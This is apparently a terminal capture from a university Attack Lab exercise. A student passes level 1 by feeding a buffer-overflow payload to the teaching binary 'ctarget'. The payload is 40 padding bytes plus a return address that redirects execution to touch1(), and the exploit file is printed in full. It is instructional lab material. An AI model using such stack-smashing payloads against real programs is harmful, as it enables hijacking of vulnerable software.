 peter@nf5280-server: ~/target1
⌥⌘1
peter@nf5280-server:~/target1$ cat exploit.txt | ./hex2raw | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00
peter@nf5280-server:~/target1$ cat exploit.txt
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
c0 17 40 00
00 00 00 00peter@nf5280-server:~/target1$